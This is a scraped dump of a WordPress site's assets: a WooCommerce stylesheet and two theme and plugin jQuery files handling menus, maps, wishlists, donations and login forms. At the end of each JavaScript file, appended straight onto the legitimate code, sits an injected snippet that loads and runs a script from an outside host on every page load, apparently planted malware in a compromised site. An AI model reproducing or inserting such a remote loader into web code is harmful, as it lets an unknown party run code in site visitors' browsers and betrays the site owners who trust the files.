.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width:47%
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float:right;
	width:48%;
	text-align:right
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
*zoom:1
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
	clear:both
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float:left;
	height:auto
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
*zoom:1
}
.woocommerce form .form-row:after, .woocommerce form .form-row:before, .woocommerce-page form .form-row:after, .woocommerce-page form .form-row:before {
	content:" ";
	display:table
}
.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {
	clear:both
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display:block
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display:inline
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width:100%
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
	float:left;
	width:47%;
	overflow:visible
}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float:right
}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
	clear:both
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width:auto
}
.woocommerce #payment .terms, .woocommerce-page #payment .terms {
	text-align:right;
	padding:0 1em
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float:right;
}
.twentyfourteen .tfwc {
	padding:12px 10px 0;
	max-width:474px;
	margin:0 auto
}
.twentyfourteen .tfwc .product .entry-summary {
	padding:0!important;
	margin:0 0 1.618em!important
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
	margin-top:0
}
.twentyfourteen .tfwc .product .images img {
	margin-bottom:1em
}
@media screen and (min-width:673px) {
.twentyfourteen .tfwc {
	padding-right:30px;
	padding-left:30px
}
}
@media screen and (min-width:1040px) {
.twentyfourteen .tfwc {
	padding-right:15px;
	padding-left:15px
}
.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}

}
@media screen and (min-width:1110px) {
.twentyfourteen .tfwc {
	padding-right:30px;
	padding-left:30px
}
}
@media screen and (min-width:1218px) {
.twentyfourteen .tfwc {
	margin-right:54px
}
.full-width .twentyfourteen .tfwc {
	margin-right:auto
}
}
/*
===========================================================================================================================
														Shop Custom Style
===========================================================================================================================
*/
.widget_product_search input[type="text"] {
	float: left;
	width: 100%;
	margin: 0em 0em 0.63em 0em;
}
.product_meta .posted_in a {
	color:#333333;
}
.widget_product_search label.screen-reader-text {
	display:none;
}
.widget_product_search form {
	float: left;
	width: 100%;
	position: relative;
}
.widget_product_search input[type=submit] {
	border:none;
	position:absolute;
	right: 1px;
	top: 1px;
	padding: 0.5em 1em 0.4em;
	color: #ffffff;
	border: none;
	text-transform: uppercase;
}
.woocommerce .widget-section-title h2 {
	text-transform:none;
}
.checkout.wc-forward {
	float:right;
}
#review_form label {
	text-transform:none !important;
	font-weight: 400 !important;
}
.price_slider_amount input[type="text"] {
	float: left;
	margin: 0 0 10px;
	width: 100%;
}
/*
===========================================================================================================================
														Shop Responsive Style
===========================================================================================================================
*/
@media (min-width: 768px) and (max-width: 990px) {
	.woocommerce .main-section .page-content ul.products li.product {
		width: 28.9%;
	}
	.shop_table.cart tr {
	    float: left;
	}
	.coupon {
	    margin: 0 3px 0 0;
	}
	.sidebar-right.col-md-3 { width: 100%; }
	.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}
	.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {float: right; margin: 0;}
	.woocommerce ul.products li.product {width: 29%;}
	.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {width: 92%;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 42%;}
	.woocommerce .col-md-9 .related ul li.product, .woocommerce .col-md-9 .related ul.products li.product, .woocommerce .col-md-9 .upsells.products ul li.product, .woocommerce .col-md-9 .upsells.products ul.products li.product, .woocommerce-page .col-md-9 .related ul li.product, .woocommerce-page .col-md-9 .related ul.products li.product, 
	.woocommerce-page .col-md-9 .upsells.products ul li.product, .woocommerce-page .col-md-9 .upsells.products ul.products li.product{width: 45.5%;}
	.woocommerce .col-md-4,.woocommerce-page  .col-md-3 {width: 100%;}
}

/*============ Media 420Px Start ============ */
@media (max-width: 767px) {
	.woocommerce .main-section .page-content ul.products li.product {
		width: 43%;
	}
	.woocommerce .shop_table thead,
	.woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals  {
		float: left;
	}
	.woocommerce .main-section .cart input.button, .woocommerce-page .main-section .cart input.button {
	    float: left;
	    margin: 0 0 7px 7px;
	}
	.woocommerce .lost_reset_password .form-row-first, .woocommerce .checkout .col2-set .col-2, 
	.woocommerce-page .checkout .col2-set .col-2,
	.woocommerce .checkout .col2-set .col-1,
	.woocommerce-page .checkout .col2-set .col-1 {
		width: 100%;
	}
	.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals {
	float: none;
}
	.woocommerce ul.products {width: 100%; margin: 0 0 1em -20px;}
	.woocommerce ul.products li.product {width: 45.1%; margin: 0 0 30px 20px;}
	.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li,
	.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {width: 100%;}
	.woocommerce .main-section .related ul.products li.product{
		width: 45%;
	}
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {width: 60%;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 44%;}

}

/*============ Media 300Px Star ============ */
@media (max-width: 480px) {
	.woocommerce .main-section .page-content ul.products li.product, .woocommerce-page .main-section .page-content ul.products li.product,
	.main-section .cart-collaterals .cross-sells, .woocommerce-page .main-section .cart-collaterals .cross-sells,
	.main-section .cart-collaterals .cart_totals, .woocommerce-page .main-section .cart-collaterals .cart_totals,
	.main-section .cart-collaterals .shipping_calculator, .woocommerce-page .main-section .cart-collaterals .shipping_calculator,
	.woocommerce .main-section .related ul li.product, 
	.woocommerce .main-section .related ul.products li.product,  
	.woocommerce .main-section .upsells.products ul li.product, 
	.woocommerce .main-section .upsells.products ul.products li.product, 
	.woocommerce-page .main-section .related ul li.product, 
	.woocommerce-page .main-section .related ul.products li.product, 
	.woocommerce-page .main-section .upsells.products ul li.product, 
	.woocommerce-page .main-section .upsells.products ul.products li.product {
		width: 100%;
	}

	.woocommerce .main-section table.shop_table td, .woocommerce-page .main-section table.shop_table td,
	.woocommerce .main-section .woocommerce table.shop_table th, .woocommerce-page .main-section .woocommerce table.shop_table th {
		padding: 6px 5px;
		font-size: 10px;
	}
	.cs_shop_wrap {
	    float: left;
	    padding-right: 15px;
	    width: 100%;
	}
	.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
	margin-bottom: 4px;
}
	.woocommerce ul.products {width: 100%; margin: 0 0 1em -22px;}
	.woocommerce ul.products li.product, .woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {width: 100%;}
	.woocommerce p.stars a, .woocommerce-page p.stars a {margin: 0 12px 0 0;}
	.cs_shop_wrap .products li a span.featured-product {bottom: 32%;}

}

/*============	Media 940Px Start ============ */
@media screen and (min-width: 991px) and (max-width: 1054px) {
.woocommerce .main-section .page-content ul.products li.product {width: 28.666%;}
.coupon {margin: 0 3px 0 0;}
.woocommerce .main-section .cart input.button, .woocommerce-page .main-section .cart input.button {float: left; margin: 0 0 7px 7px; }
.woocommerce .shop_table thead, .woocommerce .shop_table tr, .woocommerce-page .cart-collaterals .cart_totals { float: none;}
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {float: right; margin: 0;}
.woocommerce ul.products li.product {width: 21.6%;}
.woocommerce .products li a span.featured-product {bottom: 43%;}

}

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7
body_size: 10464
content:
/* ---------------------------------------------------------------------------
 * Hover on Section Function
 * --------------------------------------------------------------------------- */
jQuery(document).ready(function(){
	jQuery(".blog-box").hover(function(){
		jQuery(this).find("section").stop().animate({bottom:0}, 500);},
		function() {
			jQuery(this).find('section').stop().animate({bottom:-95}, 500);
	});
	
	// Removing Audio text
	jQuery('.mejs-offscreen').remove();
	
});
/*---------------------------------------------------------------------------
	 * Skills Function
* --------------------------------------------------------------------------- */
/*jQuery(document).ready(function(){
		jQuery('.skillbar').each(function() {
			jQuery(this).waypoint(function(direction) {
				jQuery(this).find('.skillbar-bar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2000);
			}, {
				offset: "100%",
			triggerOnce: true
			});
	});
	
});*/

/* ---------------------------------------------------------------------------
	*  Mail Chimp Funtion For Ajax Submit Function
	* --------------------------------------------------------------------------- */
	function cs_mailchimp_submit(theme_url,counter,admin_url){
		'use strict';
		$ = jQuery;
		$('#btn_newsletter_'+counter).hide();
		$('#process_'+counter).html('<div id="process_newsletter_'+counter+'"><i class="fa fa-refresh fa-spin"></i></div>');
		$.ajax({
			type:'POST', 
			url: admin_url,
			data:$('#mcform_'+counter).serialize()+'&action=cs_mailchimp', 
			success: function(response) {
				$('#mcform_'+counter).get(0).reset();
				$('#newsletter_mess_'+counter).fadeIn(600);
				$('#newsletter_mess_'+counter).html(response);
				$('#btn_newsletter_'+counter).fadeIn(600);
				$('#process_'+counter).html('');
			}
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Toggle Function
* --------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery(".hidediv").hide();
	  jQuery(".showdiv").click(function(){
		  jQuery(this).parents("article").stop().find(".hidediv").toggle(300);
		  								  
	  });
});
	 
/*----------------------------------------------------------------------------
	 *  Event Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle1').click(function() {
		$('.csmap').slideToggle();
		return false;
	});
	jQuery('#toggle1').click(function() {
		$('#toggle1').toggleClass('active');
		return false;
	});

/* ---------------------------------------------------------------------------
	 *  Navigation Sub Menu Function
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".dropdown-menu").parent("li").addClass("parentIcon");
	jQuery(".mega-grid").parent("li").addClass("parentIcon");
});
/*----------------------------------------------------------------------------
	 *  Courses Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle02').click(function() {
		$('.toggle-div').slideToggle();
		return false;
	});
	jQuery('#toggle02').click(function() {
		$('#toggle02').toggleClass('active');
		return false;
	});



/* ---------------------------------------------------------------------------
	 * Show Map Function
	 * --------------------------------------------------------------------------- */
	
function cs_show_map(id, add,lat, long, zoom, home_url, get_template_directory_uri) {
						
	var a = jQuery("div.post-"+id).find("[id^=map]").length;
	if (a > 1) {
			jQuery("#event-"+id).slideToggle();
		} else {
			jQuery("article.post-"+id) .find("a.map-marker i").hide();
			//jQuery("article.post-"+id) .find("a.map-marker").append('<img src="'+get_template_directory_uri+'/images/ajax-loader.gif" />');
			jQuery("article.post-"+id) .find("a.map-marker").append('<i class="fa fa-spinner fa-spin"></i>');
	var dataString = 'post_id=' + id + '&add=' + add + '&lat=' + lat + '&long=' + long + '&zoom='+ zoom;
			jQuery.ajax({
				type:"POST",
				url: get_template_directory_uri+"/cs-templates/event-styles/event_map_ajax.php",
				data:dataString, 
				success:function(response){
					
					jQuery("article.post-"+id) .find("a.map-marker i").show();
					jQuery("article.post-"+id) .find("a.map-marker .fa-spin").hide();
					jQuery("div.post-"+id).toggleClass("event-map");
					jQuery("div.post-"+id).show();
					jQuery("#map_canvas"+id).html(response);
				
				}
	});
		}
}

/* ---------------------------------------------------------------------------
* Parallex Function
* --------------------------------------------------------------------------- */
function cs_parallax_func(){
	"use strict";
	// Cache the Window object     
	jQuery('section.parallex-bg[data-type="background"]').each(function(){
		var $bgobj = jQuery(this); // assigning the object
		jQuery(window).scroll(function() {
			// Scroll the background at var speed
			// the yPos is a negative value because we're scrolling it UP!								
			var yPos = -(jQuery(window).scrollTop() / $bgobj.data('speed')); 
			// Put together our final background position
			var coords = '50% '+ yPos + 'px';
			// Move the background
			$bgobj.css({ backgroundPosition: coords });
		}); // window scroll Ends
	});
}

/* ---------------------------------------------------------------------------
	* skills Function
 	* --------------------------------------------------------------------------- */
	function cs_skill_bar(){
		
		"use strict";	 
		jQuery(document).ready(function($){
			jQuery('.skillbar').each(function($) {
				jQuery(this).waypoint(function(direction) {
					jQuery(this).find('.skillbar-bar').animate({
						width: jQuery(this).attr('data-percent')
					}, 2000);
				}, {
					offset: "100%",
					triggerOnce: true
				});
			});
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */


	function cs_user_profile_picture_del(picture_class,user_id,admin_url){
		var dataString='picture_class=' + picture_class + 
				'&user_id=' + user_id +
				'&action=cs_admin_user_profile_picture_ajax';
		jQuery(".profile-loading").html('<i class="fa fa-spinner fa-spin fa-2x"></i>');
		jQuery.ajax({
			type:"POST",
			url: admin_url,
			data:dataString, 
			success:function(response){
				if(response != 'error'){
					jQuery("article figure").html(response);
					jQuery("#user_avatar_display_box").remove();
					jQuery(".profile-loading").html('');
				} else {
					jQuery(".profile-loading").html(' There is error while removing profile picture.');
				}
				
			}
		});
		return false;
	}


/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".cs-filter-menu li a").live("click", function(event) {
		if (jQuery(this).hasClass('addclose')) {
			jQuery(this).removeClass('addclose');
		} else {
			jQuery(".cs-filter-menu li a").removeAttr('class');
			jQuery(this).addClass('addclose');
		}
		var a = jQuery(this).attr('href');
		jQuery('.filter-pager').not(a).slideUp();
		jQuery(a).slideToggle(300)
		return false;
	 });
});
/* ---------------------------------------------------------------------------
	 * Responsive Menu
	 * --------------------------------------------------------------------------- */
	jQuery(document).ready(function($) {
		jQuery(".navbar-toggle").live("click", function(event) {
			if (jQuery(this).hasClass('addclose')) {
				jQuery(this).removeClass('addclose');
			} else {
				//jQuery(".navbar-toggle").removeAttr('class');
				jQuery(this).addClass('addclose');
			}
		});
	});
	
	
/* ---------------------------------------------------------------------------
* Responsive Video Function
* --------------------------------------------------------------------------- */

  jQuery(document).ready(function($) {
    jQuery(".main-section").fitVids();
  });

(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/cause_functions.js?ver=6.2.7
body_size: 12023
content:
jQuery(document).ready(function($) {
	//$('.bg_color').wpColorPicker();
	/*jQuery("#date").datetimepicker({
		format: 'd.m.Y H:i'

	});*/
});
/**
* Toggle Function
*/
function cs_toggle(id) {
	jQuery("#" + id).slideToggle("slow");
}

/**
* Update Title
*/
function update_title(id) {
	var val;
	val = jQuery('#address_name' + id).val();
	jQuery('#address_name' + id).html(val);
}

/**
* Delete Confirm Html popup
*/
var html_popup = "<div id='confirmOverlay' style='display:block'> \
								<div id='confirmBox'><div id='confirmText'>Are you sure to do this?</div> \
								<div id='confirmButtons'><div class='button confirm-yes'>Delete</div>\
								<div class='button confirm-no'>Cancel</div><br class='clear'></div></div></div>"
								

/**
* Delete Item
*/
jQuery(".btndeleteit").live("click", function() {
	
	jQuery(this).parents(".parentdelete").addClass("warning");
	jQuery(this).parent().append(html_popup);

	jQuery(".confirm-yes").click(function() {
		jQuery(this).parents(".parentdelete").fadeOut(400, function() {
			jQuery(this).remove();
		});
		
		jQuery(this).parents(".parentdelete").each(function(){
			var lengthitem = jQuery(this).parents(".dragarea").find(".parentdelete").size() - 1;
			jQuery(this).parents(".dragarea").find("input.textfld") .val(lengthitem);
		});

		jQuery("#confirmOverlay").remove();
		//count_widget--;
		//if (count_widget == 0) jQuery("#add_page_builder_item").removeClass("hasclass");
	
	});
	jQuery(".confirm-no").click(function() {
		jQuery(this).parents(".parentdelete").removeClass("warning");
		jQuery("#confirmOverlay").remove();
	});
	
	return false;
});

/**
* Create Popup
*/
function _createpop(data, type) {
	var _structure = "<div id='cs-pbwp-outerlay'><div id='cs-widgets-list'></div></div>",
		$elem = jQuery('#cs-widgets-list');
	jQuery('body').addClass("cs-overflow");
	if (type == "csmedia") {
		$elem.append(data);
	}
	if (type == "filter") {
		jQuery('#' + data).wrap(_structure).delay(100).fadeIn(150);
		jQuery('#' + data).parent().addClass("wide-width");
	}
	if (type == "filterdrag") {
		jQuery('#' + data).wrap(_structure).delay(100).fadeIn(150);
	}

}

/**
* Remove Popup
*/
function removeoverlay(id, text) {
	jQuery("#cs-widgets-list .loader").remove();
	var _elem1 = "<div id='cs-pbwp-outerlay'></div>",
		_elem2 = "<div id='cs-widgets-list'></div>";
	$elem = jQuery("#" + id);
	jQuery("#cs-widgets-list").unwrap(_elem1);
	if (text == "append" || text == "filterdrag") {
		$elem.hide().unwrap(_elem2);
	}
	if (text == "widgetitem") {
		$elem.hide().unwrap(_elem2);
		jQuery("body").append("<div id='cs-pbwp-outerlay'><div id='cs-widgets-list'></div></div>");
		return false;

	}
	if (text == "ajax-drag") {
		jQuery("#cs-widgets-list").remove();
	}
	jQuery("body").removeClass("cs-overflow");
}

/**
* Open Popup
*/
function openpopedup(id) {
	var $ = jQuery;
	$(".elementhidden,.opt-head,.to-table thead,.to-table tr").hide();
	$("#" + id).parents("tr").show();
	$("#" + id).parents("td").css("width", "100%");
	$("#" + id).parents("td").prev().hide();
	$("#" + id).parents("td").find("a.actions").hide();
	$("#" + id).children(".opt-head").show();
	$("#" + id).slideDown();

	$("#" + id).animate({
		top: 0,
	}, 400, function() {
		// Animation complete.
	});
	/*$.scrollTo('#normal-sortables', 800, {
		easing: 'swing'
	});*/
};

/**
* close Popup
*/ 
function closepopedup(id) {
	var $ = jQuery;
	$("#" + id).slideUp(800);

	$(".to-table tr").css("width", "");
	$(".elementhidden,.opt-head,.option-sec,.to-table thead,.to-table tr,a.actions,.to-table tr td").delay(600).fadeIn(200);

	$.scrollTo('.elementhidden', 800, {
		
	});
};


/**
 * Cause Last Miles Toggle
 */ 
function cs_toggle_cause_last_miles(id, counter){
	if ( id == 'cause-last-miles'){
		jQuery("#port_last"+counter).show();
	} else {
		jQuery("#port_last"+counter).hide();
	}
}

/**
 * Add Cause Donors to List
 */ 
 var counter_donation = 0;
 function add_cause_donation_to_list(admin_url, theme_url){
	counter_donation++;
	//cause-other-options
	jQuery("#cause_other_options").hide();
	var dataString = 'counter_donation=' + counter_donation + 
					'&user_id=' + jQuery("#user_id").val() +
					'&address_name=' + jQuery("#address_name").val() +
					'&payer_email=' + jQuery("#payer_email").val() +
					'&payment_gross=' + jQuery("#payment_gross").val() +
					'&txn_id=' + jQuery("#txn_id").val() +
					'&payment_date=' + jQuery("#payment_date").val() +
					'&action=add_cause_donation_to_list';
	jQuery("#loading").html("<img src='"+theme_url+"/images/admin/ajax_loading.gif' />");
	jQuery.ajax({
		type:"POST",
		url: admin_url,
		data: dataString,
		success:function(response){
			jQuery("#total_cause_donations").append(response);
			jQuery("#loading").html("");
			removeoverlay('add_cuase_dontations', 'append');
			jQuery("#address_name").val("Title");
			//jQuery("#cause_other_options").show();
				//jQuery("#ingredient_other").val("");
		}
	});
	//return false;
}

/**
 * Map Tab Resize
 */ 
jQuery('#tab-location-settings-cs-events').bind('tabsshow', function(event, ui) {
    if (ui.panel.id == "map-tab") {
        resizeMap();
    }
});

/**
* Map Location Resize
*/ 
jQuery(document).ready(function() {
	jQuery('a[href="#tab-location-settings-cs-events"]').click(function (e){
		var map = jQuery("#cs-map-location-id")[0];
		setTimeout(function(){google.maps.event.trigger(map, 'resize');},400)
	 });
});	


/**
* Messages Slideout
*/ 
function slideout() {
	setTimeout(function() {
		jQuery(".form-msg").slideUp("slow", function() {});
	}, 5000);
}
function slideout_msgs() {
	setTimeout(function() {
		jQuery("#newsletter_mess").slideUp("slow", function() {});
	}, 5000);
}

 /**
 * Media upload
 */
jQuery(document).ready(function() {
	var ww = jQuery('#post_id_reference').text();
	window.original_send_to_editor = window.send_to_editor;
	window.send_to_editor_clone = function(html){
		imgurl = jQuery('a','<p>'+html+'</p>').attr('href');
		jQuery('#'+formfield).val(imgurl);
		tb_remove();
	}
	jQuery('input.uploadfile').click(function() {
		window.send_to_editor=window.send_to_editor_clone;
		formfield = jQuery(this).attr('name');
		tb_show('', 'media-upload.php?post_id=' + ww + '&type=image&TB_iframe=true');
		return false;
	});
});

 /**
 * User Login Authentication
 */			 
function cs_user_authentication(admin_url,id){
	"use strict";
	jQuery('.login-form-id-'+id+' .status-message').addClass('cs-spinner');
	jQuery('.login-form-id-'+id+' span.status').html('<i class="fa fa-spinner fa-spin"></i>').fadeIn();
	
	function newValues(id) {
		var serializedValues = jQuery("#ControlForm_"+id).serialize();
		return serializedValues;
	}
	var serializedReturn = newValues(id);
	jQuery('.login-form-id-'+id+' .status-message').removeClass('success error');
	jQuery.ajax({
		type:"POST",
		url: admin_url,
		dataType: 'json',
		data:serializedReturn, 
		success: function(data){
			jQuery('.login-form-id-'+id+' .status-message').html(data.message);
			jQuery('.fa-spin').remove();
			
			if (data.loggedin == false){
				jQuery('.login-form-id-'+id+' .status-message').removeClass('success').addClass( "error" );
				jQuery('.login-form-id-'+id+' .status-message').removeClass('cs-spinner');
				jQuery('.login-form-id-'+id+' .status-message').html(data.message);
				jQuery('.login-form-id-'+id+' .status-message').show();
			}else if (data.loggedin == true){
				jQuery('.login-form-id-'+id+' .status-message').removeClass('error').addClass( "success" );
				jQuery('.login-form-id-'+id+' .status-message').removeClass('cs-spinner');
				jQuery('.login-form-id-'+id+' .status-message').html(data.message);
				jQuery('.login-form-id-'+id+' .status-message').show();
				document.location.href = data.redirecturl;
			}
		}
	});
}

 /**
 * skills Function
 */	
function cs_progress_bar(){
	"use strict";	 
	jQuery('.skillbar').each(function() {
		jQuery(this).waypoint(function(direction) {
			jQuery(this).find('.skillbar-bar').animate({
				width: jQuery(this).attr('data-percent')
			}, 2000);
		}, {
			offset: "100%",
		triggerOnce: true
		});
	});
}
	
 /**
 * Add to Wishlist Function
 */	
function cs_addto_wishlist(admin_url, post_id){
	"use strict";
	 var dataString = 'post_id=' + post_id+'&action=cs_addto_usermeta';
	 jQuery(".post-"+post_id+" .cs-add-wishlist").html('<i class="fa fa-spinner fa-spin"></i>');
		jQuery.ajax({
			type:"POST",
			url: admin_url,
			data: dataString,
			success:function(response){
				jQuery(".post-"+post_id+" .cs-add-wishlist").html(response);
				jQuery(".post-"+post_id+" a.cs-add-wishlist").removeAttr("onclick");
			}
	});

	return false;
}

 /**
 * Remove Wishlist Function
 */		 
function cs_delete_wishlist(admin_url, post_id){
	if(confirm('Remove From wishlist')){
			"use strict";
			 var dataString = 'post_id=' + post_id+'&action=cs_delete_wishlist';
			 jQuery(".close-"+post_id).html('<i style="color:#fe9909;" class="fa fa-spinner fa-spin"></i>');
				jQuery.ajax({
					type:"POST",
					url: admin_url,
					data: dataString,
					success:function(response){
						jQuery(".close-"+post_id).parents('.holder-'+post_id).remove();
						
					}
			});
	}

	return false;
}

/**
* Remove Thumbnail Function
*/		 
function cs_delete_compaign_thumbnail(admin_url, post_id, thumb_id){
	if(confirm('Remove Featured Image')){
			"use strict";
			 var dataString = 'post_id=' + post_id+'&thumb_id='+thumb_id+'&action=cs_delete_compaign_thumbnail';
			 jQuery(".close-"+post_id).html('<i style="color:#fe9909;" class="fa fa-spinner fa-spin"></i>');
				jQuery.ajax({
					type:"POST",
					url: admin_url,
					data: dataString,
					success:function(response){
						jQuery(".attachment-thumbnail").remove();
						jQuery(".close-"+post_id).remove();
					}
			});
	}

	return false;
}

/**
* Delete User Campaign Function
*/		 
function cs_delete_user_compaign(admin_url, post_id, thumb_id){
	if(confirm('Delete Campaign')){
			"use strict";
			 var dataString = 'post_id=' + post_id+'&thumb_id='+thumb_id+'&action=cs_delete_user_compaign';
			 jQuery(".close-"+post_id).html('<i style="color:#fe9909;" class="fa fa-spinner fa-spin"></i>');
				jQuery.ajax({
					type:"POST",
					url: admin_url,
					data: dataString,
					success:function(response){
						jQuery(".campaing-post-"+post_id).remove();
					}
			});
	}

	return false;
}

/**
* User Register Validation
*/			 
function cs_registration_validation(admin_url,id){
	"use strict";
	jQuery('div#result_'+id).html('<i class="fa fa-spinner fa-spin"></i>').fadeIn();
	
	function newValues(id) {
		jQuery('#user_profile').val();
		var serializedValues = jQuery("#wp_signup_form_"+id).serialize();
		return serializedValues;
	}
	var serializedReturn = newValues(id);
	jQuery('div#result_'+id).removeClass('success error');
	jQuery.ajax({
		type:"POST",
		url: admin_url,
		dataType: 'json',
		data:serializedReturn, 
			
		success:function(response){
			if ( response.type == 'error' ) {
				jQuery('div#result_'+id+' .fa-spin').remove();
				jQuery("div#result_"+id).removeClass('success').addClass( "error" );
				jQuery("div#result_"+id).show();
				jQuery('div#result_'+id).html(response.message);
			} else if ( response.type == 'success' ) {
				jQuery('div#result_'+id+' .fa-spin').remove();
				jQuery("div#result_"+id).removeClass('error').addClass( "success" );
				jQuery("div#result_"+id).show();
				jQuery('div#result_'+id).html(response.message);
				
			}
		}
	});
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);